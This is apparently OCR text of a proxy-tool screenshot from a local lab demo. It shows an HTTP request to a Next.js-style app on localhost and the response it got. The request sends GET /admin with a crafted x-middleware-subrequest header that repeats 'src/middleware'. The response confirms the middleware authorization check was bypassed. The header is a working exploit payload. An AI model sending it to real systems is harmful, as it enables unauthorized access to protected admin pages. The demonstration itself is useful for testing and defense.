 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 x-middleware-subrequest:
src/middleware:src/middleware:src/middleware:src/middleware:
src/middleware
3 Host: localhost:3000
4 Accept-Language: ko-KR,ko;q=0.9
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Connection: keep-alive
7
Response
Pretty Raw Hex Render \n
Admin Page
If you can see this, you have successfully bypassed the middleware!